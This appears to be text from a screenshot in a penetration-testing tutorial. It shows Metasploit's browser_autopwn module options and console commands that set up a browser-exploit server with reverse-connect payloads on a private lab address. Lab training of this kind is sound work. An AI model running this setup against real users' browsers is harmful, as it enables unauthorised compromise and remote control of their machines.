 Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on
the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly g
enerated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepte
d: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
<< back | track 5 r3
msf auxiliary(browser_autopwn) > set LHOST 192.168.253.131
LHOST => 192.168.253.131
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) >